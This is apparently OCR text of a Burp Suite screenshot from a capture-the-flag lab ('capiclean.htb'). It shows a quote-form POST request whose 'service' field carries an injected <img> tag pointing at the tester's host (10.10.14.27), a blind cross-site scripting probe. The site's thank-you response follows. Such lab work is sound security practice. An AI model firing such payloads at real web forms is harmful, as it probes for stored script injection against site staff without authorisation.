 192.168.0.181 10.10.14.27 Iclean-10.10.11.12 20% 11:18 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://capiclean.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 116
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=Carpet+Cleaning&service=Tile+%26+Grout&service=<img+src='http://10.10.14.27/test.png'>&email=gamu%40muke.com
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Capiclean Login
Thank you
Your quote request was sent to our management team. They
will reach out soon via email. Thank you for the interest you
have shown in our services.
Copyright 2023 All Right Reserved By CapiClean
Inspector
Notes
Done 5,247 bytes | 644 millis
Event log (1) All issues Memory: 160.1MB